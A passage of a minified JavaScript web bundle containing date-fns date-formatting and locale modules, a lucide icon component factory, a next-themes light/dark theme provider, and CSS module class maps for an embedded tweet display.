i=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},t:function(e,t,r,n){var i=Math.floor((n._originalDate||e).getTime()/1e3);return(0,u.default)(i,t.length)},T:function(e,t,r,n){var i=(n._originalDate||e).getTime();return(0,u.default)(i,t.length)}},e.exports=t.default},74299:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(69216));t.default={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return(0,i.default)("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):(0,i.default)(r+1,2)},d:function(e,t){return(0,i.default)(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return(0,i.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,i.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,i.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,i.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,n=e.getUTCMilliseconds();return(0,i.default)(Math.floor(n*Math.pow(10,r-3)),t.length)}},e.exports=t.default},58689:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},n=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.default={p:n,P:function(e,t){var i,a=e.match(/(P+)(p+)?/)||[],o=a[1],s=a[2];if(!s)return r(e,t);switch(o){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",r(o,t)).replace("{{time}}",n(s,t))}},e.exports=t.default},56833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},43146:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},5114:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,s.default)(1,arguments);var t=(0,i.default)(e);return Math.round(((0,a.default)(t).getTime()-(0,o.default)(t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(3452)),o=n(r(59095)),s=n(r(27859));e.exports=t.default},60853:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var s=(0,o.default)(n),l=new Date(0);l.setUTCFullYear(r,0,4),l.setUTCHours(0,0,0,0);var u=(0,o.default)(l);return t.getTime()>=s.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(3452));e.exports=t.default},28906:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,s.default)(1,arguments);var r=(0,i.default)(e);return Math.round(((0,a.default)(r,t).getTime()-(0,o.default)(r,t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(86612)),o=n(r(90814)),s=n(r(27859));e.exports=t.default},21259:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,i.default)(e),v=p.getUTCFullYear(),g=(0,l.getDefaultOptions)(),_=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==n?n:null===(f=g.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1);if(!(_>=1&&_<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var y=new Date(0);y.setUTCFullYear(v+1,0,_),y.setUTCHours(0,0,0,0);var w=(0,o.default)(y,t),b=new Date(0);b.setUTCFullYear(v,0,_),b.setUTCHours(0,0,0,0);var S=(0,o.default)(b,t);return p.getTime()>=w.getTime()?v+1:p.getTime()>=S.getTime()?v:v-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},49540:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return -1!==r.indexOf(e)},t.isProtectedWeekYearToken=function(e){return -1!==n.indexOf(e)},t.throwProtectedError=function(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var r=["D","DD"],n=["YY","YYYY"]},27859:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},3452:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},59095:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,i.default)(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),(0,a.default)(r)};var i=n(r(60853)),a=n(r(3452)),o=n(r(27859));e.exports=t.default},86612:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,l,u,d,c,h,f,m=(0,s.getDefaultOptions)(),p=(0,o.default)(null!==(r=null!==(n=null!==(l=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==l?l:m.weekStartsOn)&&void 0!==n?n:null===(h=m.locale)||void 0===h?void 0:null===(f=h.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==r?r:0);if(!(p>=0&&p<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,i.default)(e),g=v.getUTCDay();return v.setUTCDate(v.getUTCDate()-((g<p?7:0)+g-p)),v.setUTCHours(0,0,0,0),v};var i=n(r(93397)),a=n(r(27859)),o=n(r(74575)),s=r(12506);e.exports=t.default},90814:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,l.getDefaultOptions)(),v=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:p.firstWeekContainsDate)&&void 0!==n?n:null===(f=p.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),g=(0,i.default)(e,t),_=new Date(0);return _.setUTCFullYear(g,0,v),_.setUTCHours(0,0,0,0),(0,o.default)(_,t)};var i=n(r(21259)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},74575:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},45721:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,o.default)(2,arguments);var r=(0,a.default)(e).getTime(),n=(0,i.default)(t);return new Date(r+n)};var i=n(r(74575)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},50919:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){(0,h.default)(2,arguments);var n,w,b,S,$,E,x,T,C,A,M,k,O,P,U,j,N,D,R=String(t),L=(0,f.getDefaultOptions)(),I=null!==(n=null!==(w=null==r?void 0:r.locale)&&void 0!==w?w:L.locale)&&void 0!==n?n:m.default,W=(0,c.default)(null!==(b=null!==(S=null!==($=null!==(E=null==r?void 0:r.firstWeekContainsDate)&&void 0!==E?E:null==r?void 0:null===(x=r.locale)||void 0===x?void 0:null===(T=x.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==$?$:L.firstWeekContainsDate)&&void 0!==S?S:null===(C=L.locale)||void 0===C?void 0:null===(A=C.options)||void 0===A?void 0:A.firstWeekContainsDate)&&void 0!==b?b:1);if(!(W>=1&&W<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var H=(0,c.default)(null!==(M=null!==(k=null!==(O=null!==(P=null==r?void 0:r.weekStartsOn)&&void 0!==P?P:null==r?void 0:null===(U=r.locale)||void 0===U?void 0:null===(j=U.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==O?O:L.weekStartsOn)&&void 0!==k?k:null===(N=L.locale)||void 0===N?void 0:null===(D=N.options)||void 0===D?void 0:D.weekStartsOn)&&void 0!==M?M:0);if(!(H>=0&&H<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!I.localize)throw RangeError("locale must contain localize property");if(!I.formatLong)throw RangeError("locale must contain formatLong property");var q=(0,o.default)(e);if(!(0,i.default)(q))throw RangeError("Invalid time value");var G=(0,u.default)(q),Y=(0,a.default)(q,G),F={firstWeekContainsDate:W,weekStartsOn:H,locale:I,_originalDate:q};return R.match(v).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,l.default[t])(e,I.formatLong):e}).join("").match(p).map(function(n){if("''"===n)return"'";var i,a=n[0];if("'"===a)return(i=n.match(g))?i[1].replace(_,"'"):n;var o=s.default[a];if(o)return!(null!=r&&r.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),!(null!=r&&r.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),o(Y,n,I.localize,F);if(a.match(y))throw RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n}).join("")};var i=n(r(48950)),a=n(r(39107)),o=n(r(93397)),s=n(r(24230)),l=n(r(58689)),u=n(r(56833)),d=r(49540),c=n(r(74575)),h=n(r(27859)),f=r(12506),m=n(r(11826)),p=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,v=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,g=/^'([^]*?)'?$/,_=/''/g,y=/[a-zA-Z]/;e.exports=t.default},97459:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,a.default)(1,arguments),e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},48950:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(1,arguments),(!!(0,i.default)(e)||"number"==typeof e)&&!isNaN(Number((0,a.default)(e)))};var i=n(r(97459)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},48038:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},92946:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=null!=r&&r.width?String(r.width):i;n=e.formattingValues[a]||e.formattingValues[i]}else{var o=e.defaultWidth,s=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[s]||e.values[o]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},21999:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.width,a=i&&e.matchPatterns[i]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var s=o[0],l=i&&e.parsePatterns[i]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(l)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(l,function(e){return e.test(s)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(l,function(e){return e.test(s)});return r=e.valueCallback?e.valueCallback(u):u,{value:r=n.valueCallback?n.valueCallback(r):r,rest:t.slice(s.length)}}},e.exports=t.default},37263:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var i=n[0],a=t.match(e.parsePattern);if(!a)return null;var o=e.valueCallback?e.valueCallback(a[0]):a[0];return{value:o=r.valueCallback?r.valueCallback(o):o,rest:t.slice(i.length)}}},e.exports=t.default},18007:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};t.default=function(e,t,n){var i,a=r[e];return(i="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix)?n.comparison&&n.comparison>0?"in "+i:i+" ago":i},e.exports=t.default},47845:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(48038)),a={date:(0,i.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,i.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,i.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=a,e.exports=t.default},65280:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};t.default=function(e,t,n,i){return r[e]},e.exports=t.default},35607:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(92946)),a={ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:(0,i.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,i.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,i.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,i.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=a,e.exports=t.default},20595:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(21999)),a={ordinalNumber:(0,n(r(37263)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,i.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,i.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=a,e.exports=t.default},12169:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(18007)),a=n(r(47845)),o=n(r(65280)),s=n(r(35607)),l=n(r(20595)),u={code:"en-US",formatDistance:i.default,formatLong:a.default,formatRelative:o.default,localize:s.default,match:l.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},39107:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(2,arguments);var r=(0,o.default)(t);return(0,i.default)(e,-r)};var i=n(r(45721)),a=n(r(27859)),o=n(r(74575));e.exports=t.default},93397:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},62898:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265),i={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=(e,t)=>{let r=(0,n.forwardRef)(({color:r="currentColor",size:o=24,strokeWidth:s=2,absoluteStrokeWidth:l,children:u,...d},c)=>(0,n.createElement)("svg",{ref:c,...i,width:o,height:o,stroke:r,strokeWidth:l?24*Number(s)/Number(o):s,className:`lucide lucide-${a(e)}`,...d},[...t.map(([e,t])=>(0,n.createElement)(e,t)),...(Array.isArray(u)?u:[u])||[]]));return r.displayName=`${e}`,r}},55117:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(62898);let i=(0,n.Z)("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]])},6435:function(e,t,r){"use strict";r.d(t,{F:function(){return u},f:function(){return d}});var n=r(2265);let i=["light","dark"],a="(prefers-color-scheme: dark)",o="undefined"==typeof window,s=(0,n.createContext)(void 0),l={setTheme:e=>{},themes:[]},u=()=>{var e;return null!==(e=(0,n.useContext)(s))&&void 0!==e?e:l},d=e=>(0,n.useContext)(s)?n.createElement(n.Fragment,null,e.children):n.createElement(h,e),c=["light","dark"],h=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:r=!0,enableColorScheme:o=!0,storageKey:l="theme",themes:u=c,defaultTheme:d=r?"system":"light",attribute:h="data-theme",value:g,children:_,nonce:y})=>{let[w,b]=(0,n.useState)(()=>m(l,d)),[S,$]=(0,n.useState)(()=>m(l)),E=g?Object.values(g):u,x=(0,n.useCallback)(e=>{let n=e;if(!n)return;"system"===e&&r&&(n=v());let a=g?g[n]:n,s=t?p():null,l=document.documentElement;if("class"===h?(l.classList.remove(...E),a&&l.classList.add(a)):a?l.setAttribute(h,a):l.removeAttribute(h),o){let e=i.includes(d)?d:null,t=i.includes(n)?n:e;l.style.colorScheme=t}null==s||s()},[]),T=(0,n.useCallback)(e=>{b(e);try{localStorage.setItem(l,e)}catch(e){}},[e]),C=(0,n.useCallback)(t=>{let n=v(t);$(n),"system"===w&&r&&!e&&x("system")},[w,e]);(0,n.useEffect)(()=>{let e=window.matchMedia(a);return e.addListener(C),C(e),()=>e.removeListener(C)},[C]),(0,n.useEffect)(()=>{let e=e=>{e.key===l&&T(e.newValue||d)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[T]),(0,n.useEffect)(()=>{x(null!=e?e:w)},[e,w]);let A=(0,n.useMemo)(()=>({theme:w,setTheme:T,forcedTheme:e,resolvedTheme:"system"===w?S:w,themes:r?[...u,"system"]:u,systemTheme:r?S:void 0}),[w,T,e,S,r,u]);return n.createElement(s.Provider,{value:A},n.createElement(f,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:r,enableColorScheme:o,storageKey:l,themes:u,defaultTheme:d,attribute:h,value:g,children:_,attrs:E,nonce:y}),_)},f=(0,n.memo)(({forcedTheme:e,storageKey:t,attribute:r,enableSystem:o,enableColorScheme:s,defaultTheme:l,value:u,attrs:d,nonce:c})=>{let h="system"===l,f="class"===r?`var d=document.documentElement,c=d.classList;c.remove(${d.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${r}',s='setAttribute';`,m=s?i.includes(l)&&l?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${l}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,n=!0)=>{let a=u?u[e]:e,o=t?e+"|| ''":`'${a}'`,l="";return s&&n&&!t&&i.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===r?l+=t||a?`c.add(${o})`:"null":a&&(l+=`d[s](n,${o})`),l},v=e?`!function(){${f}${p(e)}}()`:o?`!function(){try{${f}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${h})){var t='${a}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}${h?"":"else{"+p(l,!1,!1)+"}"}${m}}catch(e){}}()`:`!function(){try{${f}var e=localStorage.getItem('${t}');if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}else{${p(l,!1,!1)};}${m}}catch(t){}}();`;return n.createElement("script",{nonce:c,dangerouslySetInnerHTML:{__html:v}})},()=>!0),m=(e,t)=>{let r;if(!o){try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t}},p=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},v=e=>(e||(e=window.matchMedia(a)),e.matches?"dark":"light")},62601:function(e,t,r){"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(58960)},65982:function(){},9736:function(){},40447:function(e){e.exports={verified:"icons_verified__1eJnA"}},89864:function(e){e.exports={root:"quoted-tweet-body_root__szSfI"}},65171:function(e){e.exports={root:"quoted-tweet-container_root__92393",article:"quoted-tweet-container_article__FoJQN"}},71292:function(e){e.exports={header:"quoted-tweet-header_header___qrcQ",avatar:"quoted-tweet-header_avatar__lGzrW",avatarSquare:"quoted-tweet-header_avatarSquare__l_eYT",author:"quoted-tweet-header_author__k48VI",authorText:"quoted-tweet-header_authorText__FULly",username:"quoted-tweet-header_username__YLPXR"}},73245:function(e){e.exports={skeleton:"skeleton_skeleton__gUMqh",loading:"skeleton_loading__XZoZ6"}},60186:function(e){e.exports={actions:"tweet-actions_actions__UDw7H",like:"tweet-actions_like__H1xYv",reply:"tweet-actions_reply__S4rFc",copy:"tweet-actions_copy__Tbdg_",l